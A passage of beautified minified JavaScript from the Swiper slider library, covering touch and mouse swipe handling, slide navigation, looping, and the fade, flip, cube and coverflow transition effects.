                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
